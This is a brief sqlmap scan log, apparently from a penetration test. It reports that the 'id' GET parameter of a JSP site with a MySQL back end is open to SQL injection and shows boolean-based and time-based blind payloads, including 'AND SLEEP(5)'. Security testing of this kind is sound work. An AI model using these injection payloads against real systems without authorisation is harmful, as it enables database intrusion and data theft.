 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=315 AND 7378=7378

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=315 AND SLEEP(5)
---
[17:45:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11